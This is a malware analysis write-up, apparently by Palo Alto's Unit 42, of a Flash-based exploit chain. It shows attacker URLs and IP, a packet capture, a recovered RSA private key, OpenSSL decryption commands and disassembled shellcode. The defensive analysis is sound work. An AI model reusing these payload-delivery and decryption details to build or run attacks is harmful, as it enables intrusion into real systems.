| Properties                       |                                                                                               | ×            |
|----------------------------------|-----------------------------------------------------------------------------------------------|--------------|
| ShockwaveFlash1 ShockwaveFlash   |                                                                                               | $\checkmark$ |
| Alphabetic   Categorized         |                                                                                               |              |
| (Name)                           | ShockwaveFlash1                                                                               | ▴            |
| AlignMode                        | O                                                                                             |              |
| AllowFullScreen                  | false                                                                                         |              |
| AllowFullScreenInteractive False |                                                                                               |              |
| AllowNetworking                  | a                                                                                             |              |
| AllowScriptAccess                |                                                                                               |              |
| AutoLoad                         | False                                                                                         |              |
| BackgroundColor                  | $-1$                                                                                          |              |
| Base                             |                                                                                               |              |
| <b>BGColor</b>                   |                                                                                               |              |
| <b>BrowserZoom</b>               | scale                                                                                         | Ξ            |
| <b>DeviceFont</b>                | False                                                                                         |              |
| EmbedMovie                       | False                                                                                         |              |
| <b>Enabled</b>                   | True                                                                                          |              |
| FlashVars                        | stabUrl=http://rewards.g-miles.com/stab/cd173cf1caa2aa03a52b80d7521cc75e8encKeyUrl=http://rev |              |
| FrameNum                         | $-1$                                                                                          |              |
| Height                           | 69.75                                                                                         |              |
| IsDependent                      | False                                                                                         |              |
| left                             | 91.5                                                                                          |              |
| Locked                           | True                                                                                          |              |
| Loop                             | True                                                                                          |              |
| Menu                             | True                                                                                          |              |
| Movie                            | http://rewards.g-miles.com/songs/doc?token=cd173cf1caa2aa03a52b80d7521cc75e                   |              |
| MovieData                        |                                                                                               |              |
| Placement                        | $\overline{2}$                                                                                |              |
| Playing                          | True                                                                                          |              |
| PrintObject                      | True                                                                                          |              |
| Profile                          | False                                                                                         |              |
| <b>ProfileAddress</b>            |                                                                                               |              |

*Figure 1. Malicious Shockwave Flash ActiveX object properties*

The "Movie" property contains a URL to a Flash application which is downloaded in cleartext and then executed. The "FlashVars" property contains a long string with 4 URLs which are passed to the downloaded Flash application. The Flash application is an obfuscated downloader which creates a random 512-bit RSA key pair in memory of the process. While the private key remains only in memory, the public keys' modulus n is sent to the attacker's server. On the server side, the modulus is used together with the hardcoded exponent e 0x10001 to encrypt the 128-bit AES key which was used previously to encrypt the exploit and shellcode payload. The encrypted exploit or payload is sent back to the downloader which uses the in-memory private key to decrypt the AES key and the exploit or payload.

As the modulus is sent to the server of the attacker, it's also in our network capture. Together with the hardcoded exponent we have the public key which we can use to get the private key. Keep in mind that this was only possible because the attacker chose a key length of 512-bit which is known to be insecure. In order to do so, we have to factorize the modulus n into its two prime numbers p and q. Luckily this problem has already been solved previously, by an awesome public project ['Factoring as a Service'](https://github.com/eniac/faas/). The project uses Amazon EC2's high computing power and can factorize large integers in just a matter of hours.

Following this logic, let's take the following modulus of the public key sent to the attacker's server to get the shellcode payload.

|            | 129 45.693801                                                                                                                                          | 192.168.189.176 | 94.156.144.69                                                              | <b>HTTP</b> | 614 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/2-0-1.png?x=0.6851105974055827 HTTP/1.1                                                  |  |  |
|------------|--------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------|-------------|-----------------------------------------------------------------------------------------------------------------------------------------|--|--|
|            | 131 45,694650                                                                                                                                          | 192.168.188.176 | 94.156.144.69                                                              | <b>HTTP</b> | 814 POST /download/cd173cf1caa2aa03a52b80d7521cc75e/ HTTP/1.1 (application/x-www-form-urlencoded)                                       |  |  |
|            | 133 46,550503                                                                                                                                          | 94.156.144.69   | 192.168.180.176                                                            | <b>HTTP</b> | 296 HTTP/1.1 200 OK (text/plain) (text/plain)                                                                                           |  |  |
|            | 412 49.821723                                                                                                                                          | 94.156.144.69   | 192.168.180.176                                                            | <b>HTTP</b> | 1033 HTTP/1.1 200 OK (text/plain)                                                                                                       |  |  |
| $\epsilon$ |                                                                                                                                                        |                 |                                                                            |             |                                                                                                                                         |  |  |
|            |                                                                                                                                                        |                 | P Frame 131: 814 bytes on wire (6512 bits), 814 bytes captured (6512 bits) |             |                                                                                                                                         |  |  |
|            | P Ethernet II, Src: Pegatron 97:9b:01 (20:25:64:97:9b:01), Dst: MS-NLB-PhysServer-32 0a:26:55:47:c3 (02:2a:26:55:47:c3)                                |                 |                                                                            |             |                                                                                                                                         |  |  |
|            | D Internet Protocol Version 4, Src: 192.168.180.176, Dst: 94.156.144.69                                                                                |                 |                                                                            |             |                                                                                                                                         |  |  |
|            | P Transmission Control Protocol, Src Port: 49159, Dst Port: 80, Seg: 746, Ack: 32226, Len: 760                                                         |                 |                                                                            |             |                                                                                                                                         |  |  |
|            | Hypertext Transfer Protocol                                                                                                                            |                 |                                                                            |             |                                                                                                                                         |  |  |
|            |                                                                                                                                                        |                 | 4 HTML Form URL Encoded: application/x-www-form-urlencoded                 |             |                                                                                                                                         |  |  |
|            | * Form item: "327df305d5bcc659e5497e482bd0b507c44808deee8525f24b2712dc4a29f5c44e1e08c889a64521bbc67136ced11ace55b9bc2c1c7c96630aa515896b2f7341fd" = "" |                 |                                                                            |             |                                                                                                                                         |  |  |
|            |                                                                                                                                                        |                 |                                                                            |             | Kev: 327df305d5bcc659e5497e482bd0b507c44808deee8525f24b2712dc4a29f5c44e1e08c889a64521bbc67136ced11ace55b9bc2c1c7c96630aa515896b2f7341fd |  |  |
|            | Value-                                                                                                                                                 |                 |                                                                            |             |                                                                                                                                         |  |  |

*Figure 2. HTTP POST request for the encrypted shellcode payload with the modulus n in hexadecimal*

After removing the first 2 bytes which are used in this case to retrieve the 32-bit version of the shellcode payload, we have the following modulus in hexadecimal:

1 0x7df305d5bcc659e5497e482bd0b507c44808deee8525f24b2712dc4a29f5c44e1e08c889a64521bbc67136ced11ace55b9bc2c1c7c96630aa5

After we have factorized the integer, we get the following two prime numbers in decimal:

**P**

1 58243340170108004196473690380684093596548916771782361843168584750033311384553

**Q**

1 113257592704268871468251608331599268987586668983037892662393533567233998824693

With the help of p and q we can calculate the private key. We used a small public [tool](https://github.com/daniellerch/snippets/blob/master/cryptography/get_priv_key.c) to create it in Privacy Enhanced Mail (PEM) format:- 1 -----BEGIN RSA PRIVATE KEY-----
- 2 MIIBOgIBAAJAffMF1bzGWeVJfkgr0LUHxEgI3u6FJfJLJxLcSin1xE4eCMiJpkUh
- 3 u8ZxNs7RGs5VubwsHHyWYwqlFYlrL3NB/QIDAQABAkBog3SxE1AJItIkn2D0dHR4
- 4 dUofLBCDF5czWlxAkqcleG6im1BptrNWdJyC5102H/bMA9rhgQEDHx42hfyQiyTh
- 5 AiEA+mWGmrUOSLL3TXGrPCJcrTsR3m5XHzPrh9vPinSNpPUCIQCAxI/z9Jf10ufN
- 6 PLE2JeDnGRULDPn9oCAqwsU0DWxD6QIhAPdiyRseWI9w6a5E6IXP+TpZSu00nLTC 7 Sih+/kxvnOXlAiBZMc7VGVQ5f0H5tFS8QTisW39sDC0ONeCSPiADkliwIQIhAMDu
- 8 3Dkj2yt7zz04/H7KUV9WH+rdrhUmoGhA5UL2PzfP
- 9 -----END RSA PRIVATE KEY-----

With the help of the private key we could now decrypt the 128-bit AES key. We used OpenSSL to do this:

1 openssl rsautl -decrypt -in enc\_aes.bin -out dec\_aes.bin -inkey private\_key.pem

The encrypted AES key is extracted from the encrypted binary blob as described by Icebrg. It's at offset 0x4 and has the length of 0x40 bytes. Encrypted AES key:

1 0x5BC64C5DC7EC96750CCB466935ED2183FE90212CB1BF6305F0B79B4B9D9261A4AC8A3E06F3E07D4037A40F4E221BB12E05B4DE

Decrypted AES key:

1 0xE4DF3353FD6D213E7400EEDA8B164FC0

Now that we have the decrypted AES key, we can decrypt the actual payload. The Flash downloader uses a custom initialization vector (IV) for the AES algorithm which can be found at offset 0x44 in the encrypted blob and is 16 bytes long:

1 0xCC6FC77B877584121AEBCBFD4C23B67C

For the final decryption we used OpenSSL again:

1 openssl enc -nosalt -aes-128-cbc -d -in payload.bin -out decrypted\_payload -K E4DF3353FD6D213E7400EEDA8B164FC0 -iv CC6FC77B877584121AEBCBFD4C23B67C

The decrypted shellcode payload is additionally compressed with zlib which can be seen by looking at the first 2 magic bytes 0x789C. We decompressed it with [Offzip.](http://aluigi.altervista.org/mytoolz.htm) Finally, we have the decrypted shellcode payload. The same procedure can be used to decrypt the Flash exploit which isn't additionally zlib compressed.

# Server-side Reproduction

After we had the decrypted Flash exploit and shellcode payloads, we started to do a static analysis which turned out to be a quite tedious task. This is due to the obfuscation in the exploit and the complexity of shellcode payload which contains its own two PE payloads. Next, we attempted to do a dynamic analysis which quickly turned out to be impossible, because every stage relies on data passed from the previous. The shellcode payload does not execute properly without the data passed to it from the exploit. The exploit does not execute on its own without the variables passed from the downloader and so on.

Due to the difficulties of analyzing the code statically, we decided to reproduce a simplified version of the server-side PHP scripts in order to make a full dynamic analysis possible. As we had the decrypted exploit, shellcode payload and the PCAP, we had all the information required to do so. Specifically, we created the following setup:

- Local Apache server with XAMPP, with the domain used in the attack configured to resolve to localhost
- A directory structure which mirrored that on the attackers' servers (as specified in the PCAPs)
- Setting of custom HTTP headers as per the PCAPs' responses.

All of the requested files are sent back gzip encoded, otherwise the attack chain doesn't work. We have uploaded the PHP scripts to our [GitHub account](https://github.com/pan-unit42/iocs/tree/master/pb40), so you can also play with the different stages and see how it works.

# Additional Details of the Flash Exploit

While the exploit has been already [described](https://s.tencent.com/research/report/489.html), we want to give some additional details surrounding it that we found during our analysis. In particular, we were interested in the part which transfers execution to the shellcode payload. While most parts of the decompiled ActionScript exploit code are obfuscated, luckily some method names were left in cleartext.

Because the decrypted shellcode payload doesn't run on its own when transformed into an executable, we have to figure out how execution works and if one or more parameters are passed. Therefore, the most interesting method for us is "executeShellcodeWithCfg32" which indicates we can find the passed data in it. It creates a small shellcode template and fills some placeholder values at runtime. The disassembled template looks as follows:| sub_0      | proc near |                          |
|------------|-----------|--------------------------|
|            | sub       | esp, 800h                |
|            | pusha     |                          |
|            | push      | ebp                      |
|            | mov       | ebp, esp                 |
|            | xor       | esi, esi                 |
|            | push      | 1000h                    |
|            | mov       | edi, 111111111h          |
|            | push      | edi                      |
|            | mov       | eax, $[ebp-8]$           |
|            | mov       | $[ebp-0Ch]$ , eax        |
| $loc_1D$ : |           |                          |
|            | mov       | edx.<br>22222222h        |
|            | lea       | eax,<br>$[ebp-4]$        |
|            | push      | eax                      |
|            | push      | 40h : '@'                |
|            | lea       | eax, [ebp-4]             |
|            | push      | eax                      |
|            | lea       | eax, $[ebp-8]$           |
|            | push      | eax                      |
|            | push      | <b>ØFFFFFFFFFh</b>       |
|            | mov       | eax, 33333333h           |
|            | call      | edx                      |
|            | cmp       | eax, 0                   |
|            | jnz       | short loc_53             |
|            | add       | dword ptr [ebp-8], 1000h |
|            | add       | esi, 1000h               |
|            | cmp       | esi, 44444444h           |
|            | jb        | short loc_1D             |
| $loc_53$ : |           |                          |
|            | mov       | ebx, 555555555h          |
|            | mov       | [ebx], eax               |
|            | call      | edi                      |
|            | mov       | esp, ebp                 |
|            | pop       | ebp                      |
|            | popa      |                          |
|            | add       | esp, 800h                |
|            | mov       | esp, 7149727h            |
|            | push      | 7149721h                 |
|            | retn      |                          |
| sub_0      | endp      |                          |

*Figure 3. Shellcode template with placeholders (red) in the Flash exploit to pass execution to the shellcode payload*

While the final prepared shellcode looks as follows:

| 09E41000 |                      |                |                   | 81 EC 00 08 00 00    |  | sub esp, 800                    |
|----------|----------------------|----------------|-------------------|----------------------|--|---------------------------------|
| 09E41006 | $\blacksquare$       | 60             |                   |                      |  | pushal                          |
| 09E41007 | $\bullet$            | 55             |                   |                      |  | push ebp                        |
| 09E41008 | $\blacksquare$       | 89 E5          |                   |                      |  | mov ebp, esp                    |
| 09E4100A |                      |                | 31 F6             |                      |  | xor esi, esi                    |
| 09E4100C | $\blacksquare$       |                |                   | 68 00 10 00 00       |  | push 1000                       |
| 09E41011 |                      |                |                   | BF 00 30 54 0A       |  | mov edi, A543000                |
| 09E41016 | ×                    | 57             |                   |                      |  | push edi                        |
| 09E41017 | ¥                    |                | 8B 45 F8          |                      |  | mov eax, dword ptr ss: [ebp-8]  |
| 09E4101A | $\bullet$            |                | 89 45 F4          |                      |  | mov dword ptr ss: [ebp-C], eax  |
| 09E4101D | ⋗                    |                |                   | BA 39 12 1A 77       |  | mov edx.ntdll.771A1239          |
| 09E41022 |                      | 8D             | 45 FC             |                      |  | lea eax, dword ptr ss: [ebp-4]  |
| 09E41025 |                      | 50             |                   |                      |  | push eax                        |
| 09E41026 |                      |                | 6A 40             |                      |  | push 40                         |
| 09E41028 | ×                    |                | 8D 45 FC          |                      |  | lea eax, dword ptr ss: [ebp-4]  |
| 09E4102B |                      | 50             |                   |                      |  | push eax                        |
| 09E4102C | ×                    |                | 8D 45 F8          |                      |  | lea eax dword ptr ss: [ebp-8]   |
| 09E4102F | $\ddot{\phantom{a}}$ | 50             |                   |                      |  | push eax                        |
| 09E41030 | ×                    |                | 6A FF             |                      |  | push FFFFFFFF                   |
| 09E41032 | $\blacksquare$       |                |                   | B8 4D 00 00 00       |  | mov eax, 4D                     |
| 09E41037 |                      |                | FF D <sub>2</sub> |                      |  | call edx                        |
| 09E41039 |                      |                | 83 F8 00          |                      |  | $cmp$ eax, $0$                  |
| 09E4103C | $\cdot$ v            | 75 15          |                   |                      |  | jne 9E41053                     |
| 09E4103E | $\blacksquare$       |                |                   | 81 45 F8 00 10 00 00 |  | add dword ptr ss: [ebp-8], 1000 |
| 09E41045 | ٠                    |                |                   | 81 C6 00 10 00 00    |  | add esi, 1000                   |
| 09E4104B | ٠.                   |                |                   | 81 FE 14 00 06 00    |  | cmp esi, 60014                  |
| 09E41051 | $\sim$               | 72 CA          |                   |                      |  | 1b 9E4101D                      |
| 09E41053 | $\geq$               |                |                   | BB OC 20 DD 09       |  | mov ebx, 9DD200C                |
| 09E41058 |                      |                | 89 03             |                      |  | mov dword ptr ds: [ebx], eax    |
| 09E4105A |                      |                | FF D7             |                      |  | call edi                        |
| 09E4105C |                      |                | 89 EC             |                      |  | mov esp, ebp                    |
| 09E4105E |                      | <b>5D</b>      |                   |                      |  | pop ebp                         |
| 09E4105F |                      | 61             |                   |                      |  | popal                           |
| 09E41060 |                      |                |                   | 81 C4 00 08 00 00    |  | add esp, 800                    |
| 09E41066 |                      |                |                   | BC 40 6F 17 00       |  | mov esp, 176F40                 |
| 09E4106B |                      |                |                   | 68 1B 50 23 0A       |  | push A23501B                    |
| 09E41070 |                      | C <sub>3</sub> |                   |                      |  | ret                             |
|          |                      |                |                   |                      |  |                                 |

*Figure 4. Runtime version of the shellcode template with filled placeholders*Let's take a look at what values are set to the placeholders (0x11111111, 0x22222222, ...). The address 0xA543000 in Figure 4 is the entrypoint of the decrypted shellcode payload which has a small NOP sled in front of the actual code:

| 0A543000 | 90<br>nop                                            |  |
|----------|------------------------------------------------------|--|
| 0A543001 | 90<br>nop                                            |  |
| 0A543002 | 90<br>nop                                            |  |
| 0A543003 | 90<br>nop                                            |  |
| 0A543004 | 90<br>nop                                            |  |
| 0A543005 | 90<br>nop                                            |  |
| 0A543006 | 90<br>nop                                            |  |
| 0A543007 | 90<br>nop                                            |  |
| 0A543008 | $\times$ E9 2C 00 00 00<br>jmp A543039               |  |
| 0A54300D | 89 50 4E<br>mov dword ptr ds: [eax+4E], edx          |  |
| 0A543010 | 47<br>inc edi                                        |  |
| 0A543011 | add dword ptr ds: [eax], eax<br>01 00                |  |
| 0A543013 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A543015 | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A543017 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A543019 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A54301B | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A54301D | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A54301F | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A543021 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A543023 | 00 10<br>add byte ptr ds: [eax], dl                  |  |
| 0A543025 | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A543027 | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A543029 | 20 00<br>and byte ptr ds: [eax], al                  |  |
| 0A54302B | 89 OA<br>mov dword ptr ds: [edx], ecx                |  |
| 0A54302D | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A54302F | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A543031 | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A543033 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A543035 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A543037 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A543039 | 55<br>push ebp                                       |  |
| 0A54303A | 8B EC<br>mov ebp, esp                                |  |
| 0A54303C | 83 EC 30<br>sub esp, 30                              |  |
| 0A54303F | 83 65 FC 00<br>and dword ptr ss: [ebp-4].0           |  |
| 0A543043 | 83 65 F8 00<br>and dword ptr ss: [ebp-8].0           |  |
| 0A543047 | E8 00 00 00 00<br>call A54304C                       |  |
| 0A54304C | 59<br>pop ecx                                        |  |
| 0A54304D | 83 E9 44<br>$sub$ $ecx, 44$                          |  |
| 0A543050 | 89 4D F8<br>mov dword ptr ss: [ebp-8], ecx           |  |
| 0A543053 | 81 7D 08 FD 87 00 00 cmp dword ptr ss: [ebp+8], 87FD |  |
| 0A54305A | × 74 16<br>ie A543072                                |  |

*Figure 5. Entrypoint of the shellcode template in memory*

